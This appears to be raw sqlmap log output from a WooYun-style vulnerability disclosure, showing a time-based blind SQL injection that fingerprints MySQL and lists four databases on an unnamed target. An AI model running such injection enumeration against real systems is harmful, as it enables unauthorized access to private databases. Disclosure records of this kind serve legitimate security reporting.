 [09:55:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:55:19] [INFO] fetching database names
[09:55:19] [INFO] fetching number of databases
[09:55:19] [INFO] resumed: 4
[09:55:19] [INFO] resuming partial value: informa
[09:55:19] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[09:55:19] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[09:56:14] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent po
s
[09:56:24] [INFO] adjusting time delay to 1 second due to good response times
tion_schema
[09:57:12] [INFO] retrieved: member
[09:57:38] [INFO] retrieved: mysql
[09:58:01] [INFO] retrieved: performance_schema
available databases [4]:
[*] information_schema
[*] member
[*] mysql
[*] performance_schema
www.wooyun.org